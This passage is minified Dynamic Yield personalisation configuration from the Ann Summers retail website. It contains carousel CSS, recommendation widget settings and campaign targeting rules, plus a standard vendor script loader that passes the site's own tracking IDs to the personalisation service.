A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[203],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[209],params:t[213],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[200],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[215],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[216],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:9315582954,audDisjCondId:4431789187,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Sex%20Toys",params:t[220],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[221],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[223],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Lube",params:t[220],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[224],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Bondage",params:t[220],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[225],params:t[222],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:"Gifts",params:t[220],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[214],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[91],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[92],params:t[94],resources:t[20],renderType:"html"}},width:1200},touc